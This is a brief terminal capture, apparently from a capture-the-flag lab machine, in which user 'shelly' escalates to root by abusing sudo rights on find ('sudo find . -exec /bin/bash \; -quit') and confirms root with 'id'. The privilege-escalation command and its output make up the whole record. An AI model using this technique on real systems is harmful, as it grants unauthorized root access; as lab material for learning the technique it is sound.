 $_
shelly@NexusLabCTF: ~
shelly@NexusLabCTF:~$ sudo find . -exec /bin/bash \; -quit
sudo: unable to resolve host NexusLabCTF: Fallo temporal en la resolución del nombre
root@NexusLabCTF:/home/shelly# id
uid=0(root) gid=0(root) grupos=0(root)
root@NexusLabCTF:/home/shelly#
XenoEcho